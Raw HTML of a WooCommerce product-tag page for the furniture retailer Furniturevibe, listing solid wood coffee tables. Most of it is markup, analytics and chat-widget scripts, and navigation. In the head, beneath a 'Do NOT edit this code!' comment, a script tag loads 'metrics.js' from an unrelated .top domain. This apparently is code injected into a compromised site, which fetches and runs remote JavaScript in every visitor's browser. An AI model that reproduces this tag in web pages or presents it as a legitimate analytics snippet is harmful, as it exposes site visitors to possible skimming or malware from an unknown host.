  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="archive tax-product_tag term-solid-wood-coffee-table-furniturevibe term-772 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-page-3496 elementor-default elementor-template-full-width elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/new-year-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">New Year Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3496" class="elementor elementor-3496 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbe3f3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dbe3f3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30e9fcfc" data-id="30e9fcfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22810a2 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22810a2" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.furniturevibe.co.za">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;solid wood coffee table Furniturevibe&rdquo;</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-72e5c546 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="72e5c546" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 4 results<span class="screen-reader-text">Sorted by price: low to high</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-18469 status-publish first instock product_cat-coffee-table product_tag-coffee-table product_tag-coffee-table-furniturevibe product_tag-geo-coffee-table product_tag-prince-coffee-table product_tag-prince-coffee-table-furniturevibe product_tag-solid-wood-coffee-table-furniturevibe product_tag-wooden-coffee-table has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
